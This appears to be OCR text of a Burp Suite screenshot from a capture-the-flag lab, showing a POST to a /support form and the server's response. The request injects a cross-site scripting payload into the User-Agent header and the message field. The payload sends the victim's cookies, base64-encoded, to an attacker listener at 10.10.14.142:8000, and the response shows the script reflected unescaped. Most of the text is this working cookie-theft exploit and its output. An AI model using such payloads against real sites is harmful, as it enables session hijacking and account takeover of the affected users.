 Request
Pretty Raw Hex Hackvertor \n
1 POST /support HTTP/1.1
2 Host: 10.129.189.70:5000
3 Content-Length: 207
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.142:8000/?cookie="+btoa(document.cookie);</script>
8 Origin: http://10.129.189.70:5000
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.189.70:5000/support
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en,ro-RO;q=0.9,ro;q=0.8,en-US;q=0.7
14 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
15 Connection: keep-alive
16
17 fname=phm&lname=phm&email=phm%40gmail.com&phone=1234&message=
%3Cscript%3Evar+i%3Dnew+Image%28%29%3B+i.src%3D%22http%3A%2F%2F10.10.14.142%3A8000%2F%3Fcookie
%3D%22%2Bbtoa%28document.cookie%29%3B%3C%2Fscript%3E
Response
Pretty Raw Hex Render Hackvertor
max-age=0<br>
<strong>
Dnt:
</strong>
1<br>
<strong>
Upgrade-Insecure-Requests:
</strong>
1<br>
<strong>
User-Agent:
</strong>
<script>
var i=new Image();
i.src="http://10.10.14.142:8000/?cookie="+btoa(document.cookie);
</script>
<br>
<strong>
Origin:
</strong>
http://10.129.189.70:5000<br>
<strong>
Content-Type:
</strong>
application/x-www-form-urlencoded<br>
<strong>